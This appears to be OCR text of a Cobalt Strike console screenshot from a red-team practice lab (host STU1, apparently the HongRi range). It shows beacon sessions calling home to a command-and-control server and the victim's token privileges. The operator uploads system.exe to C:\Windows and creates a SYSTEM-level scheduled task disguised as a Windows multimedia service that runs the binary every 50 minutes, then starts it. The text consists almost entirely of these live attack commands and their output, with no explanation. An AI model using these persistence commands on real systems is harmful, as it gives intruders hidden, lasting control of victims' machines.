 192.168.17.130 cs SYSTEM * STU1 system.exe 1964 x64 35s
192.168.17.130 cs Administrator * STU1 Explorer.EXE 2700 x64 185ms
192.168.17.130 cs Administrator * STU1 Explorer.EXE 2700 x64 35s
192.168.17.130 cs Administrator * STU1 system.exe 4128 x64 51s
Event Log X Beacon 192.168.17.130@2700 X Files 192.168.17.130@2700 X Beacon 192.168.17.130@1964 X
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeRemoteShutdownPrivilege 从远程系统强制关机 已禁用
SeUndockPrivilege 从扩展坞上取下计算机 已禁用
SeManageVolumePrivilege 执行卷维护任务 已禁用
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
SeTimeZonePrivilege 更改时区 已禁用
SeCreateSymbolicLinkPrivilege 创建符号链接 已禁用
[+] host called home, sent: 19 bytes
[+] host called home, sent: 56 bytes
[+] host called home, sent: 56 bytes
beacon> upload /Users/wuxiesec/Desktop/HongRiSec/system.exe (C:\Windows\system.exe)
[*] Tasked beacon to upload /Users/wuxiesec/Desktop/HongRiSec/system.exe as C:\Windows\system.exe
[+] host called home, sent: 288317 bytes
beacon> shell schtasks /create /ru system /tn "Microsoft\Windows\Multimedia\SystemMediaService" /sc MINUTE /mo 50  /tr "C:\Windows\system.exe" /st 16:22 /f
[*] Tasked beacon to run: schtasks /create /ru system /tn "Microsoft\Windows\Multimedia\SystemMediaService" /sc MINUTE /mo 50  /tr "C:\Windows\system.exe"
/st 16:22 /f
[+] host called home, sent: 172 bytes
[+] received output:
成功: 成功创建计划任务 "Microsoft\Windows\Multimedia\SystemMediaService"。
beacon> shell SCHTASKS /Run /TN "Microsoft\Windows\Multimedia\SystemMediaService" /f
[*] Tasked beacon to run: SCHTASKS /Run /TN "Microsoft\Windows\Multimedia\SystemMediaService" /f
[+] host called home, sent: 101 bytes
[+] received output:
错误: 无效参数/选项 - '/f'。
键入 "SCHTASKS /RUN /?" 以了解用法。
beacon> shell SCHTASKS /Run /TN "Microsoft\Windows\Multimedia\SystemMediaService"
[*] Tasked beacon to run: SCHTASKS /Run /TN "Microsoft\Windows\Multimedia\SystemMediaService"
[+] host called home, sent: 98 bytes
[+] received output:
成功: 尝试运行 "Microsoft\Windows\Multimedia\SystemMediaService"。
[STU1] Administrator */2700 (x64) last: 185ms
beacon>